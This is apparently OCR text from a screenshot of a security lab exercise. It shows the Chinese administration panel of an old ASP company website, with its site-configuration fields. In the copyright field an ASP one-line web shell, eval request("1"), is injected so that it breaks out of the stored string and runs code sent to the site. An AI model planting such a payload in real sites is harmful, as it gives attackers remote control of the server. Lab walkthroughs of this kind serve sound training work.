 www.test.ichunqiu/admin/Index.asp
关闭左侧栏
后 退 | 前 进 | 系统设置 | 产品管理 | 模板方案
官方公告
荣誉形象管理
营销网络管理
人才招聘管理
顶部菜单管理
模板设置管理
系统设置管理
系统升级
网站信息配置
管理员管理
友情链接管理
网站公告管理
网站调查管理
管理员公告
在线qq管理
编辑器管理
上传文件管理
LOGO地址：
images/Logo.gif
站长姓名：
melyy
站长信箱：
melyy@126.com
联系方式：
电话:0351-6061896,传真:0351-6061896
联系方式(英)：
Tel:86-351-6061896,Fax:86-351-6061896
联系地址：
山西太原理工大学(北校)北门西100米 邮编
联系地址(英)：
TaiYuan University Of Tec,ShanXi,China,P
版权信息：
支持HTML标记，不能使用双
引号
版权所有：@2004-2008 魅力网络科技有限公司"
eval request("1")'
版权信息(英文)：
支持HTML标记，不能使用双
引号
Copyright © 2004 - 2008 melyysoft.Com Inc. All
Rights Reserved